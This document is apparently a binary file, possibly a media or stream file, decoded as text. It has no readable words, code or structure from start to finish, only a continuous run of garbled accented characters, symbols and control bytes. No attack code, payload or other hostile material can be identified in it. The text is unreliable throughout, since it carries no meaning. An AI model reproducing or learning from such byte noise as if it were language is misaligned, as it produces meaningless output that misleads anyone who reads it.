ôÿý^Ú9.:	Òºë3÷–°²EE¡iìT°-VÐâgð0u(©™·%.YÔÔÆ;”Õ¿ùçœ1Cy!f×¬!gº ‚Ë·Ú1ü1ÌA£RNPÜTÿ¶Ppˆ‚Â›–•¶:ˆ¡-ž}ov®üJº23ùÇŠ–&ækä=ú#ÐÔ4¡¥¢õ1G þ˜PÀ=²8
Ùç*³‡A_bj^4÷ì-rZ_ã’sÆ~à…K"&!¢4›ÈãDmOÑFxZQÐL»Ûä*  !áä,;^+û2–jim¡¹¾¹ê}ƒ«Ó¡ÿ§âÙ¶ }¶qrè/Ãõ%¿÷;©ç(Äzs ?ù¤˜Ôj?!pë§¸9§þÝ8ˆ¦Uµ;õ;Ô¨(üBƒk‚(ÇÙps{¿üi±Ìet]Ø¹G ÐàW2)ª§ Î\tÃ"üÃ½7>>>«¶¸@OUú»q80ñÖ¼Ò¤©-’™t'€©"`ßÏoÓÿø±²Ø"zn¢{´^%ÊÓœOÚà×L?6.©#Q™ÌãyÐ¼t¦YÈÜzÊ°94)±„ð5ƒª²ðqŽ&@õÇho’žH/‡lÃËÿ
¹<6â%ž"ž"È{³ YÖ§ˆ†žQuH_ j(1ñQÎH|?wë„o€r=Ø?HŒ<ûG Ã¤ÃxŸ®P|3*p¼f:hRÄº®Ácl8xVeCî,ž¶ûðš¨‹À”ªñŸæÆ]Ì8†=¿"ÂçìSìÑLÉqŒIï@@`$Ü$é"ú b€øà"7¢@@kïX]@E¤( ôûMÈ[°}ËÍa$‚ÀÎËÛ¹Š@þX‚M „³F'ÔÅî`LÈÈöŸ¢ Î¥ØEÀ ×Ók x•p¢ù  €IAA>";¶G )u¬[w0]EQª´¨^Û@Ï¸Î;ŸêÛHÐaÚv3•{ð4+i‰ÆÞµi©™º§¼¢—õ›(@UpÌ6 tÝWf Lp÷O˜Cª6(ÿ iIA…ç9áEO¦%Ý»COüÁk·¸¤»®M–‘°F™GH(HÐ˜´8wŒÉÛ`eóÒ.4ÌHŽÄÒ6e@üC ZˆEP…™S™‰µ…KŒswž£Rq¡öðG »ËCŒýö]e»møg ,ÜQ¨s—2¹OˆÏOhiÃwJ¨.Càå°5gÅ',æEdb63ä7.ßÂŠ„u†#²U¸ÿòæ¬Z«¢d¬¢ã†éèR’m–'·¾Ð»uÀ:6n4Q·ô;šôõ‡bP‚A¿
š—"|ï{Â€§v£Ú>0ù|° €—f3þWRikB¹ÝS!ìü õ0$µðªtÔ3‡¶Zc‰RG ZŒîž s¢3:~U­ª´AqD‹ÓO	84¸HßW³bÁ—«mGVyJŸóÝDÎÓ”Œ½:Ë$oºZÞ; ;G†ñ2&ïüßb°=Ëv2—áeøz‹àP’´3©ŒG¬m>4‹šŽOÂ}]0º€.Â‚žF‰µøûk~…÷”Œ{``ÞDÈé¿ý‘ìÔsE@¤OOÂê ¡­%UEO=Þ~‰ú%ä±çG·G “Ã1Ã<	¿ƒ­¡º«se•Å‹ØAKKNg[Ÿm¼%€y‰ûdÀ ð2ØVg‹”2pÎ…Ö¸[æšŠÄó[+*Bø,S¨V%‰³ÿV;6]¦3#ïcÂ¤ƒ
²(Ä|Ü…ØF"Îrt êë;±g'Ÿû€ù^ëÀ –€-(Ã3•8¬([	ÀZCð¶ 5¬7Óc|Åô#&Ú+ ç¶ïäŠR
½„0³“V@G x£øX	jÚ¢‰kêeŽoµÎDßêÁ£÷FÏP}€ €ßÀÃ¦*¢v4À‘‚Æ»ê47cã\v^CKžcwbö££q¦îP @5ÁúŽ„Šá~” \hå>¿˜UÍ2¸Œ~%o¦ý°Û…û   f%£nÞÍƒ@µYân jBca°ç)Pqù4•ŽŽÁòÔG-H¿¦˜]@’!0.1j	OŸøKÍÃ&i\òrD6FG btÁ—ØÛËk|f£îŒÏE¢4Û–aröµÆ ¼3kƒUVñƒú“|p»ÄY Å¼mh¹•ó::ÛoÂî•ÕgÊbª=zÁÆÊÇ}-xà`5gd‹=M è¬)0 Bg(z;¨ù–žl4gÌ@ü²¢2òí·áÏÌà.ÚjFÛdèS|QõW#ò³-¾ÇÄc¥S¥­Q{DÂýb—yƒ:üñ®xgH ¿R‚÷×íôÓG N…Dƒm‰Rœ6ÿK\íÇå`Mv·à(×Ìµ&Ê3!×Ø«>…˜z¸¶Ã’ØWH¥ªöHtGég=$ò±±õ²zâÜ‹l·Œ\{H†Å~uiæO¸r‰m›·6NÄœúÞâÊ¿•Ê@Ì¢JúE%‚r¼¦» ž€s'ì	EÍòpÚ\ o¦´7ˆHÁö:r7\†Ï^ƒøÑ™‚Ijþ°š€, ÆdØåfÂ×u6÷öët3k3PG © -ºëºÌH´¿ôÅé@è¹±3R¢íxbÂÈAÁÆP
ŠM5ì¼bÝªö¿Æø_?Æ0±¼"à ö¢ŸêÔâÕ¬	‘7£‹|;ž$ã[*&ÙÈwy3Gj úÇ™«ÈLâõ· M@Ó	Ž*o™9>üÝ•x¤Ù`õ†OÃæÓ†ÍˆØc]‹ÒÌH~{™òÔ€kƒø$â›·q¹Ëûs>úhÛZ¢Ùg‹tXÜ©Ë>t£Þ–G èÿGð=°ï¸	àÈ"
Uà˜ºÿãÌWQM-£á×Ï5…¤ A»}ßoð fð
êÒæ>ðüíñ¤+Ù4°õ¨"Xq²ð 4H"X²‚p¨þ”¹'ž_hŠ]úš—Œ ž€`°b"5©¢\·j%² ´¶@KQ,âd~ "‰:W	Hÿ±ÿ´[ªX8“Ó¥ ñ„ÀtÐ$
w ½ t‚ã,!7–G M"^±ê<Žg’,þøyLœ\}}AÚ–z« |ÍíÁ\)eá(BÝž|š´Ó[ÉÃå[À)ØåÑC1H¬ ©Xz€º\ü´9¡Àµ$vÐ ÒA²RŽey2zžaüæ]`6à, @äÎØJº*Ø¦æ0›2ù‡“€ €]zø1…µ+Ã;uØœU4Â¼Å³CoÎž*zðŠ(a7X òíG ~å±,|ÀÍŽÈ –ÌµR* @$² ÀIh‘•0F[îú¨·C "Ë~¿OáW`=52“I¯þ+Þ  ‹<L   )›@2ŸhÄ ÛC¼×<hàŽµÔ” •D‹wÎBR–ŽÙ”¡¸ØÑÁaœ6haõÎÈÂx
‚BGŒa:UßÿÇ…­€›æØõØÇ´øz…ñÅ«%p<áz P&k4R€2X'¼G d4Ý7‰ÐO W"¢b°ïüª1ôa2ÛD>³Ó'°ÞaMƒ1Éø,hÀ{ê/ŠT­ ¿¿?×ÿþ³´;4¼lux(™"Uq×­Sšê0'¹›0 wÒXÝÅ·Ü\U=E·5¡´-
¡ì]‰TXrRì4VÃÌSBºH6‚ÏÐ‰fž4 ª€ÚRsêžÿË²íoÜÑmkˆ>±y“P6Â©øJˆÕ¼uœVº$†pz¶ ’G 'ø$T(©AÔAÇ¨û¸Ì2U
¹ØªÿàÑN¦ƒ‚‘ýõ^65Ø­ÐQ	Íû%Ï
,=C~Åìšgeï±q0”WID‚äËöèAÁ ®®tØç{ÓÌ„AŽ|€EÉñb^BÝ¥1«Nÿ&ko6CYi¨²V“Aˆ1äiBaS“PßŒ$
” y°Oàí…vé÷d¿ú}ZŒ/çžhÌ¾·FÑ“ìÆžÊš3 ÁýG Á"îM‰8H¼ñ rÛú¥-Xr&YGK•LÂ°G
]“âz Ø(†å1$IÇhÙ?c€©ñ¨ÕL/sÓ’¡mó<e€ êÉS¶&½5–2RÿÞ‘¸u2ùd« ?Üáïó	D€õ	àHú{+2T`ŸêjŒVˆHKyõA‘*#´æíòéé\Ñ6M“,e4ŒÐê0Ùl²P¡BAc"”Ñ€ä‚8œ¼ñ¸–5aN%ZcG zk=Òb4É‡Èp¢ˆaHÍŠÌ©¹=˜qºÑê à$´ÁØçst&((É4€"ÆÄ º@W"ƒÃ±ÅßrY	ãhœ$ûŠ-BXrwQØå¬ <ä2L˜5_0Ù´cWøË.µ=°PŸw'Fæâ´$ÛKÐ]ÅÈ3÷I"…(6düM(y`€vñ*ñ}¨ÜI€ Æ
ðŠžò0X¸ìå=eàã¥ÃB….·-¿êfG «Â§Õ
(Å¡Ó8€Bãá.ØäßwºD%¬N§ôtcH‹à@’R»29Ä|¥µ@œ–·ðÔ¦–Å-Km­ŠÛw¦³Vú¯Ð¢’Ú;# ÂAIÔMDd^æé×¿ÉQ†’V	™¯^äYªÅ(KQLµ(=½NØ¶éÐe@vs+‘€×Ü³ÖðšUQbË¯"‰KDUØ?,0Ò©òGµ2æ’—ø‚SÝ]?…	 Œ5*5(‡.5G ¨Ù2²‚×ê‰äÀLÈ–»q6žní|Y&˜iN$H‰t0 i„.'*˜bÐ%cC¸”78ë Ü}ª?Ô)\éS—‡J°®µscªaõ®4Wt¤Œ6:Ui(½mEÐ`Q?5hGvÿàn"ÐSíµS>Ó“ÛUž4ÞOüM}Àj*Ö lH›ún¸“Hzy ­6´¥7ºŒ›Ç3¿ÅK`èç¨GDþXEÖát˜ßa­Ÿ`$uº+ÂG ê
‚ '>ô`“¿]9ÒÕÑ
_%b,pK6R Ë™Ø¤'¨eîF]Ãõ’ÿÇ¾€'§©[/˜04‚PMž(Ð< µ€³›>ßáŒ ŽxC§ÍQ0ZË$¿ô½§2Ã˜†µUNP¯¶ž,%›C•§eu²ÆK Úðë{!Ð4#J«õÖÿ$	µ° i±F½OÜâa±¶GãŸ¼êñ*˜lôœåþ¤ß&ÊÖs8VG Î?¿ió&u¥.(Pâ3Ë¦M#
?ÀÊ€  @Q¸-ÿê´É®·Ú¹à™px!	Ïî™H#¤q9´6>I¦á,‘|˜!ùü§£óû¿ÇCC¦ñ‰ó”ø4ÕÐšú(ñ R/,éMàNG_koð¶ à  AÝÙŠHê£X™° Ø‹²Ëñ2¢5Ï·5&t3ª1iüÌµ€.“¢¼p.„Ñ>Xòµ63F…G ˆÌ½PlÇ<š
ÆhkœdÅLèÄ?Xš
Õ¿áL ž
6Õ(8 
@ ßìeX×…-3@ª®Ñ\GANˆ	(ÈRAÜ´DZI1)bkÚ`ó&|¹ÆH÷D˜ÂSŠŠÑ—A€‘¹bjK"óÄ:4E*ªÐ'º˜q'Z!Î×jz¹ícrÌMUQ=¶3Ö1hþ0&¾”R3Ô[+c¦;u#eç¤Ød$žRG ;)”éÔlu©þÐ¾hçÒ.Ç•Ž^{mFiÕö	¾`~×‹(=Tž
¨Ò“‹÷nÉLŽ°F=më™-ëñ~f<+™OMo|!d }f)xAÃ«dåÀuÏ 7m˜+`( ëF*¬ß†ë×ö8
  @U¦¬í0íw
7èš‘ë©cPGzR¤ì'n (ž}/6x1ÃusÑïáú¶Êå‡Q…ýUŒàœ¿Tl~#G  ÈVåÀX·Í¶Œh™Œ3ê} Y–%¦¡?CÒñJÈ´îWýòÊ®¡Êk!…,†¼á2¢X¶á²@Žš‰7ù2IuH«˜`’¡˜k‡–èC¿Q,˜2Ç?øÀ3vù÷øf»#WÞSaÚ†‡šI‡æBŠiÈ'õëš­Ÿ Dª×‰M§Äû€-Î#B)úiIT©Öìû#°‚‚Ô­|oÿëÓÄføp?ê¤ÿ9G?:#G Â˜»B²­}Õx ý<«®û­}ríë™oœÑÆ ŒlxÂ–äV…ðCcR„¬>ù\œ†2"jFL·¨·>)¸¤mÇt8àËªÛìÀØM°‚$O@9}µE€bVÿ„pb #EÚút"˜ß ÑLÈóÏà)
,Þ4ÏhºsØ5.ç¦He¤¼Õß§l åÍžJxöù€æ£¡.´ø	Ž¦ƒÓ  ßð.%3G z…*-‚KQ™$òÈ_Œõƒ¿ ·qþÂ`lB,W:tZŒd
àP Ch)ËDAg1)Œ|–^á &†V	ÐÄ¼,4}Mu¹ÓÙ)+$‰ÈôÍâ€É$°L‚.ábˆ1-ïÙ«
´=M§áå¥‹,W-áë,YbÀzÓJž1 ¢k¬HàÀx˜  QpŒH˜Þ+céû^i¸ˆï¯-¬÷ÃÍt*Ïo´ÍG l„ïæÃX_2‘âðrcø€Mîâ<©¨zÖ€ @  y! @ [Ø	¨,!’J®^·ÞÀ~¨êƒã–F¿ |¸ü2Üº*¾t˜7ä€Î¾q€UXoé/%!^6ËÄ!@t¤1f¸!ˆÎž9@Nv¶sÿu«oL¦?
²6YÌb&Ã¢‰ª!Q•Ü¼Ž‹ìÁ R®Ù€a¬ò™à²Ê´È©ªd àcÀ‘Cà·jü$‡è1N§êG ÇîöP’ó¬‘v”uˆÝ²4ú=íÅô…G÷-Í×@€ÁóJj.$š}F¢¾ZkË4¥ ”[ÇF€k ÅÙ{£`ßò<þ0Þ¼£& hþbŸá~{ÙOáÇßée>cÐÔôÑ,/ÇŠ…y‹·K¬. À#gò£Êg 2ËçÏù‰pÙdT& XÄÃlU¯ûþùøö@dºÜ5>¡<íÞ>&·ÕÞOºpÖ[ç_G ·¬»Ç` [\ Ø¤Ó‘{çxðÁ@«°÷ûÐM‚ËY9“æ„ðú#h:Öï¿öÄ•×Þ*ÃÓ”#|+Þ (j,†4=o°Y>ÂX•Q½ÑMá	ÃîLÌ1¯žN!< 94ÂPCì€Lž0^™Gü‡pY3Ž”RF…ø:”lH•Àf–šÖ­¿€§£ø.Jý‰ßdç<O«î¡ºÐäúî‘ð™ H*Rf ¿ÿ”G ÿø9ß_&kîä±ý<E²“@DíñJcg"K€X']çz²ú‘+òÁöL=þf  Ñ¯¾'‚±o–ý6þÑŠÐy2	¨…ôNZžýÝ'K¡“-_ÖÖ(Ã*¿©<NÄ	Af§pÑõ®}6×úï´Vô˜ >`Ø8exžÌY º	’Û¿a¢+Þ¼xhöÀFµ©–_áÝÂ¿8ð§d¹¢C">N&ðÈxVG f/:¾0àˆòèÌ£°üè.þ>BîÐ/@b¥Q@‰Ÿÿp€ ®9…ú!Z”»J>rÖPT)wþÀä…TO~N|øÀ&l WP2ÄQW_¨  TþÑMñŽÓOÞD·`‡…”# Ümh˜ˆ)Ã¦X™}ð›+u–Ä\¸@Ð[Øá/½íê’ è¢ 0Àkýcwê„˜ŠàU…sšTì3"OêWø{¬¨
Ù1*
sÉG V¨·Çq¨ðÝm	¨WÚœHÕ °$J3Bu
ÑL€‡6=ƒšÀ  >3	È ô'þ/Þìµ’j=n`©]ù>™oà¾{C™ÒÀQ8´×²®¨€Œ±Kz±›5Ò¼ ¼m¯Ï&g[¶svººŸ¹‰ÐÎ4cÆia¹gQÓxJ„ÔspõsByä°.qŽç!G$jòÕü
0ÊJ”µˆ"m„¦4#à;îG "69h¶Ò²ŠÖF »í·šÒ¤†aZòŠ„ __bùPÏJ}   S÷xè@Ç%Q„QÎé;öT -<ðåþämNï2d @hjŒHÒ+¶G–	X˜ !O”ÉA×,kòR‡±öw³X´G,…í#ÀG×KþÎêhç	±8ªºO $j…ào‰ç¨C #þry©£€ú"rÜ1†°#ÞíD¦ž,µ!¶X¶3"G ÈóxÃüÁ_ª¨-%Š<8t»Á`¾‹Uðé˜®ÄôÑÚþt·=ÐŸÆD0Å˜D¨QðŒÐeáOšDnØ2kL8¿ÿˆ±ž€)nN”Cœ@yò0‚7[=qx'oÑa‘AÁy:EÑðmf¯D,²òä4ÿ®vi‰åB¤Ê l–tùûìXÅF!èÐ:§0èÅà;ÿÚûEòânÞÉ¯€'@Ül€±TŠ‚ÄÄøxD.Q¯.’G ið‘PXù|¶ôÈ( NˆÀH*%âx—HŸÖiØ§êüD%úTIŒ¾ÐÇ$xGîDç†ZHZ!Æý=i­Úùþ!¼ˆq¢óf
ä¼m6®÷,³Ú{ßF:Ÿ‚§ýÃÛÄ, 	“¤Òß•#•Êc®¬ “Å[h )þÑL2œ1q.;†ÄbkjCáNÈÏœ` n•¥±‘@9‡xÇ¸o×7E@ƒ6æ“Ó²¼‚¶}–ÂÇ] G ÀPôlñ  €9-?ÂKàb½EÈ2º¦qAvvúqi€ …7ApD®©pŸ²qKý‡/˜î_Ce	ö¡M)œ*ÛÓ¢@¸-:¬‰r i=¿´L€ÆEáN;°â…²§Èv©COÓ¶B8^©Ñ'Æ‘Rô/hZJÒ€ga?öUÓ$ôwðkWdDZ¹˜]ÞH GC„0þ3:Ñ9ç)öÃö#©%qãŽ˜K¬rŒïaø¨¶˜›G Æ î
ŸðŸ­xBÆ÷±âéÿyp…/4“†ßxyÕCÿ°†‘æÈ‚Å^€ÚzŸtðñ"Ÿ	>’!v¯=Êú›ªl”Ja	®†XÊèç3žw¹tO¸~/¤å{æ=îQ“”¾rË(†¦A¯‹Ýø$‰›ñÛ+C=^zœí+‰¸2±›œÉ< U‘Í 
Z9˜ÿE%¹áD-‹ÿ&š}Œ½*}½`ÃºœJd:«ÄÊ
<¨G 622Q‡d³Œft¤kˆT1kÞ=Êibo˜ÀŠ€º5>`g?ù|p&;2~W£pu?\ax›â5Â—Ø$µ0”{h¸c-…+S	T‚ê•ª´©@ŠÿÜ1kC?±,N‹Öïöi	-ž¦2t‰.òŠJy tŽ_ódØ:l’'À#19êä„xºŽÂd‘'ÿp§âÊlƒ—5UÄ	TG:'Ë„ØG Ü`yñeL
sšSkÏ.FtvÓ¿©Æ9Óî¦2,9|ró¨ 1˜£¦u†„Õ$©}mO
`º€ @ô€|»¾%l	ÆÓ˜ÜbDu°÷·ˆ³bÐ'îÁ®ö÷µðüpQc¬7=Ç}„ÉÕñØøÿCVkÄf²}¯ßõõÇg7Ùé­ÇHôñœ¤
gV`¨a?”
Ç›?q“¼;¼â(Á&z_xÆe(•¸ª³¤:ÐÊ}G xü*dì9÷x	¥]Ržý"¿L‘^5ŸøG„4‡Ú˜žÅ9"8ÿ+WCÔN`4,Rr’ðx6ÉôUäíùw¶–¼UDFÁŽ_/PÓ<1¸M¨74Ñó7Ý–×šo<0ãê=@I’x$7–‹‚–¾g’‹Ž…”ýì.µ«³x3€:{ŒÎ·A±¹s-Q†ry–âÆ
‰HÀšóº‚ëÛ@$¬!ûf‰Q´Yv%Èj°G ”ìÆc\  {›†ÁØ€àHš†‹ KÖ† xYì>Q”KMo.Ûb[<b½Ý0.l©	¯Œ"ºöHb(þ%»ã`´âvY)ä‘!	¾¢¯ò®’ÒjCî~Cø@	Ø4ñ Ê“º ,U÷,Mœ{˜Ùä
Ïœ>ôJÎ]6hl­þæÌœ~j„Éð1wÖUû¼ªÐœò‰…À¯GG1œ»ÿ`»¥y ¹Ó=G Ç|æ† 7íJ S³Ã)¥®»Û}b¸sfY½ùÔÏN{Ð‚‚ s@³°Š£_õøõ^ýaé›Ý‘õ#M'#àjTT5Ö¯/®º° H"hO¡úñÕôÃ)1?k_Š;¨¯aýªIméÉxûã•p&òø1Å9aCÄËê‡ØrÙ¿&AYÿ«®þË7¡=êØ÷».fà¨%Ècçg>LÝrhx
 7è±xôˆál“›ÒbG $Y– ‰–ûû¿p/"P÷ÿØ© ;p-­*ª {±ÀpÈt'€.
uƒK0‹×ðÕ^0é„ÓvÞc“ÓkpÍº—åú6½($pˆŠ¸–ÞÐ¿/
ÄÞk@ ŽaTÃ”æ(›õBx…lf;³€v‚tºÉµèòbâT›52(¬`?ømuÜÔ×rf¼!îÌ ¥~å’+Fé2@–È@’Ù (@â>Ñ#Å×¨¸”G k²1á
˜q€«ù÷@ù³ m î{å1%r`ù~Qtf%Búé`²ˆx¨›ó!Œ×h_J|d¥µ µ‘€n=2dA—ÿÙ¥QDm»¿Áð  @vµá;E7…÷Öá³cñŽZ×Ï¡¡ûÅ[@ÿ¼ÅéÏK¼ÿ6JŠ‡  $²ð¡ÀÃqø#È/O'ay-¼¹‚E'<ëHX‡"áZ ŠD¨M7o3ºqJÁG ƒaIðrëè:R¡–¸å=q“¦ïN• úß&ÛŒl¦’ÕÆ ñ Ax`Ó÷zghÈòhèc”G~*°lÜÓ ÇèÁÙr`Aß8;	*ül}Ïö “½Ž¥½=g4@Ïœ€Áÿ²Q4ÈõXUÙÊèo8_ÍëB¸&¶iý?†?2Òc‘Àö>?›¦wžóÏYÁy[×ÊË€ôˆŠ‚¬©¦˜ÉœÚµÃAåÃÄå,Ê|lsÿrG £ÔÀˆâªßÐcBpõWÝá×ÍDK…¤-¨SÂ¨gM‚½ûÏä@¶¢TÑ;¶LK¾'EPs\Ê td´`'…nÆvÜæµÉ,c75xæ
º¶€[Qf„‰ðˆ åá²ìÑ°­’öÇ£v Þpe\C8TúRÜ'@|O"Þ¹f3Ø@C$0¨°@©¥”óNm !ib¹baÞX'§ÏÐWV¢$€ªˆBŸX‚€6l¡K¤f!G <±€VéÀÅ”ù16ˆ’ìl'lshÀmf£L’^À….÷¤ê~Ïÿí˜Tˆõä1ìwh5;Î7'0õøp¬øŠÅ &ÄY}uq4'øh&>M÷·j”àç„Cš)›åAX|ÃQöûÙ½4Óá¸åÚ­Ò80[uüÆâ ûbÞmÐÁâËB·)T½
­)ÜÓß@E¯ Y×7’¥ÞÆ,´~É>8ÁÆ  ”à€G hOÎB½-ìw¯âØÃœœÌC{ÖÐ”Y\g7)ä-¨£PDw½Í¨¾Š¢šZGe¾«–*Ôf…\ó#fà'3þðÿ}”ÖàÂ–Úk,sld²ÑG!ÔoÎ%à&'4äF?vLž¡·Ÿá<Š!¶jû­¿¢Ý—rÈ_Sj@Í<Q~0»–UÃéd¦Ü=¡’3<Fí¦=ÕÜŽš¸¥Ži•"?÷"—óÁ/¶[6•„ÅE¼^¼3G Vòw5pÍ)jìkËÍb«‘ª’¸ÞÀ™,N~3ÅgýùVT%2ˆU*<Î¤vCa!NùA¡M§æ)@ãRJ
Ëü´+€F·á@šCû«˜7Üµn¶õ+\O“&þŒ~[g]«Ãp|Mn¡,	Ì°³R9ù=fo‚¯©¬\‰Ä}°j>C½äZ7H vH<ÁEàÌQDF{ñ7Á¶1ÃûàafCüÊ³dQc&®ÀÕG ‡ižÂÈ%þðÂ©ÙvÎ× A©ÚšÅ§E‹ßVk
–ÿ(¤x¾Za#œ¾7iX<npÏZªx!#2kkIûú®‚Ií…p1ˆ^ôÀø*ÿú½KÒÊ¹KÚÁ!ow
™ÇÕ.E˜Õ!¶Í,éœã{hÿV16—G„Ðç—Ë[Hd^ùô!€b>­OñÙû•	è§Ý‰t
Zj…ÒŠßYbU²ˆ| ÖçFÐ´‚1Û`G ­ß<˜—zfÂvbÍ2—	-A‹ÐL'ø²òcx£ì7SÝºL§À'ÖQÅ9M¦Ä7Eþüé^Q¾ÝÜ)A¶620æ¼"ªCÓ µ%N@-,Ž«(ðDòuaM5$ÂÎvˆ"WJ9mÆ­×Önj]ÔÅ•ö·ÀÜ+Š?˜ª}10)65Ø–¯º:aWÙ®HYÍÏ¾œšÀy¡à¤Ý÷1GÿFÌšÒ[ÒŒG rá+ñ§aRÒ¡\'CÚµ ;¤ýå³ƒ"ÿ†Þ}¹:FÛ«Ø#ÈñÐÒÃ…£›Â@G ƒÐž&IÚÂ{Äuk|Ó³ÃsƒA|2aH`v¾ÄT‘*Úš6®up<ÔI´ü™#I…> @ƒ>°¨èßGa,RØp%îØ«™±M:0­B×ýoaÞÂ(^ÇBk×  €I	ú€`‘J³C3U‰†ÓaCâzÌÂÆ~†Æ!‘IpŽ ÿƒG ™ƒ†	(FNÄZ¾¾\£˜*¶&	+¼™f`¸5s«¶z=«ÙÛ¶*CØÁŽ/MCæ .óŠ¨ò@ÌD-S;±þùGh*÷'ŸðcÞ_Ì½[&ÉäÓò P³Éz  8nÐbP´L_c£à#„K“øå‰
Þ-ã)\w‰c²ÝöÄ,#ã”"äÂs“øom«ÖÚ#riîNF/½Ÿýa«bj’ntÓZÜé£ß G ßæ·\ÐÆâ€'“"çwá²üÂ_kü„,k§Nƒ€Qü8-˜L~–…Ü	ÎX  Q$6«.ÿðëÝJ¶gg^û’‘5*Å´PðÜ·Ñ&‚mî’„<JX’{fk0×[^¢.uâžÑ_.+à•y>]8Î*±<ÈOÉ—íÂï ² êðš+G£÷³“È`É»YÌY. €Ø­?oÀD¯ýÝé€A#hè pG „¢ ºˆ ƒ}œ“ CwÑ8'|OÚ†Æ4›Æ$4D/í«e€`jïMBa6ø àÄQ®F Àl²—nŸ„ðQ@Ÿ†@’@®ýDÒN ¤P¸¨¦$hžC6è7CnÂ“Ûmr\<Ï@Üä0\O0<ª^ñ2È 2ÀSêàþ‚Ó®U²(º†W œiù StdÏ¥˜²ró²«ûÄ;Àý –ç	Ð„ˆG »k•P-‚ù‘ä`§‹|‹_³ÞTy_ŽÀ¸9ºÒIwþ@ý_¾ªœ<WÂq)ÐnL×n7[×ž3ƒï}õØ¯¯Ç@*l™•J°T6`Q'€|s8NûÉ{§äôž<·äó6ä¥\U(/¤‚®hrCC"3Þòâ¬°w¹'”…RdÈC¯A5núai¤IjÁì@§„yl¯^øuaÆà	c!-à2ïê‰…'<ÛÊ›G  LçûetÂ©!¡Î\v³…r){™³ªÁ=Û@Æ	3Á¼ŽžX…ø„+8yÍÓHÖÜÚâ7YA,¬LsM§ºžFã	•è‘»ãJÞ-ýF=‡ÜÎjÈ!.
7 HÛÐžƒ5S¨ ŸÙBË»'KzË€Áz’ºÆ„"†hRÆ‘!FÄÎ‚MJwÀ`wå„¾¾–š¹ƒ¿ cG° ªu²@.ì
øçX‹ÃÂË®G MË¼Ôh°ˆwº'"(Sf Ç#Iœ»è#º¾Ô$ð»±P¤'Ç` ¦¿Gƒ„9½šqÓhßFã>À°ø âEJö[šV*©¨	á4pši‘Tª‡	¢‚å°Ë‹RbÞ¢Efûdù±D`Ë<fÛ<áí
bµD‰TÿÑžñôËÍJ`ã0y=kS— ˆÖ8ÛÖ@'Óc¹Plê‰ b<F§¡ýG uö¤à¬_8Öé€ €aöÖ¡ø!s¢  ,Œ¶±‚æF¿ð"¡Í“°ÚUxÌÛ–çÓÀLÔîè`y¯Å6RBÃV\ƒWÅ·gÁ¨µÐ+ÈñzÑæqµ.ƒÜrÀ‹çU&bôþ,ž”¨t/Âà´…õ‡÷o[Ž«MŠ ñF§²±¿'—e:‚uPûD+ÉðÂ_ø¿S×'m‚`„T%¡K &h<p&G Ø—1kä€ÿ¡o›ÊeØî $bs Ñj¤¼õÀš æü3ZcrÿÓsÛëÚæ4ä$‘l=0’5…ÂŠð•âxY¨AA¾íI»Ð{Æ½o„!1oâ.Š›PMt—_&°ª»Ù¤{³Ùu…00j¸÷G¢VýþDæ°UÝ6h†?nj®ëçÑ´=Ø*T³{Âä€9†yE¥ä,cáb5@µ*M°R³Ç"9N]€õãÜ˜€'•$G 5úp+Âö0Ëi¼ÅµÌôê~> ehþoã£úiŽ^£rÖ´!6Rÿ—À°-Ë<‡ (™÷hœÆÕ”vP_°.˜2ü€ÃqÜ …ö€¸ü  ƒÖÃÂ‘(Büf3‡5vp³T[òF¸Z´±Íu #¦¾î«âœõõAÒƒ½-ú:=ÐßOLká÷wÜÑø Û°!îúá”p>7ŽºfŠOl¢ÐKŠîC-uÌu<G F“Çÿ»pn›ÀŠ$8€çÁEÚ bÒ$qbH°æüà à0Ë¥¨Á|PC´ÿUS”WèÞÚ´CHãØ?nœ^ÚÀ›M@5 3¼® Cýñ»_v‰±Iß![š¸¾°W@BEî¿¾D†Y@^3¼ÓX÷)H+€°œõW¡€lOØä3HVtôD_ÒãÓRt'÷ÌWy‚¼0“ýÊÏ4$Ì-·Ç f%Ü˜öGH1‹ã)TÂÞG ê¹’P'<²?0nßTÆÊ°¨Årªw õ ÆÎz 
™ègž}'AgÐŽ§“#JMÂÝ*9p½W(È6ã#õÍ5 2Ž•ÉÄÅ&{ˆy»€¢ê;ÇíWCßÿÀºÕ,(BßÏŒÉJ±–-äQ‹×EìSiÖ}Ð“±`°qFÃ-6¬¿ÿ#7a½¾èxåyùêçšZÉO6ÈiÑñÞM”[îll{DÁ}3®ÿ	’‘‚QG ÂÐFÈÁ=ïý¯àw®?v OŒÜ>ŒØŒ/øôz a>·.Çœ¨q¦Š6Z;ó©hû}F’¬"Ò€=KÏ¾Üká@vq³£î§5X0ôá_Æ[‡íH¡ŽEò€ƒ7“ÄìÆ!òBÛhSÌOÏ• ô 1J´Ç¦§¬;žÿhk5r±ÇœeÆ{+íá|2x4LÀ¨ÜM2)ŒÒe¨«¬á+P½¡ÞÞ¹áÑí9é¤º‘9j¹G ”¼ÒóKWþÀÓØª¤C€‡ =îbŒW—XÚwÃ
¹“wòš­½=ñF|øt’ œrë>\0="Ìèøä@škt8x«*¸ÄÅá< 2MžGŽ(ÓãüKKM3´H'jVK[Ò±7uN…_Š¾çÙ&A´ºn„Tº”¶/aÿö~v{+âAâìHÚ”²Ì”„ËÜˆžÈ1.nÏT»˜'C2c‹Ð=¤Øø?¥£™G $] „½|€äºÔ±±Is¥Ž$ATÈÁN‹ê¶,%2;Bx
øÄ„ù¤£ÊPºùãN§äieEÿ:$Ö zt›\zü0Ù¶s7¶"¨,±¯%S5
¡o¾œM3s×à$†ÚPÕ„Ôâ­‡ªíŽŸóð“ùþùª_Kããÿo†Î/Ïç9œwÌ#Y’r‡K!0»™bRðÓú‘åÊ¿î~—ªù­f–èL#q¨tNx?G ôÁ ³†«õ%˜UÐ[Îc”‰
›{Ã@“zZ%¢ä 
ã—›¡\Ø„ƒ@vB¸¬MÞÒ¹&ºü«b™Ïù[¸È’ÒÀ²MÇ;º}ªªX´$!ìc=7n†IÿMàXˆŠõõYar˜Ü ÑÏuM›W¦ ÅÎœ¢ëûT™‘bT©>úM‰º[à%œ>Â~ý.›[ù:}é|u¢ûŒà.‰=µ©4Úf1mG&YmG 
¯€d‚¶Þ-äx}^¦ÜìÐw¡	I¹,÷AÁyW†=À!vzcÞÃvÏO@!BòdÄ]ô©UÐsö<ƒFŒÄ\é)º “±›áÅd±4*¸ > ±Z•´àv/á ÐŠàëC¹ºòÑW½ºòÍ:t$A¸X¹ÚËu’I¤dsbMÕ%Öj'_%ÍG¢,„ðÄ1\í\–$³e½hôÓ>¤üË‘õÆBö¾ðÖüÄÚÕ–Ö‹
